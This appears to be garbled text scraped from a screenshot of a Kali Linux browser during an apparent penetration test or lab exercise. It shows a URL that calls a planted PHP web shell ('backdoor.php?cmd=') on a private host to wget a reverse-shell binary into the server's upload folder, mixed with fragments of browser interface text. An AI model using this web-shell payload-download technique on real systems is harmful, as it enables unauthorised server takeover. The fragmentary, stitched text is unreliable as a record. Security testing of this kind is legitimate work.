 Directory listing for /?cmd=w
172.16.226.128/
172.26.1.229//uploads/users/616816-backdoor.php?cmd=wget http://0.0.0.0:8080/shell-x64.elf -O  /var/www/html/uploads/users/fm.elf
Kali Linux Kali Tools Kali Do
PM http://172.26.1.229//uploads/users/616816-backdoor.php?cmd=wget http://0.0.0.0:8080/shell-x64.elf -O /var/www/html/uploads/users/fm.el — Visit
This time, search with: G a b ebay W
Directory listin ml/